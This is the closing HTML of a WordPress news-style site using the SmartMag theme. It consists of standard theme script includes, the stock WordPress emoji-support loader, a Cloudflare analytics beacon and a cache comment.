<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 17:32:41 -->